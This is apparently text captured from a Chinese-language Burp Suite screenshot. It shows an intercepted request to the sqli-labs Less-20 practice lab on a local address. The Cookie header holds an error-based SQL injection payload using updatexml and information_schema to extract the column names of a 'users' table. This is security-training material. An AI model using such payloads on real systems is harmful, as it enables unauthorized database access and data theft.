 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.1.11:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=admin' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e),1) #
Connection: close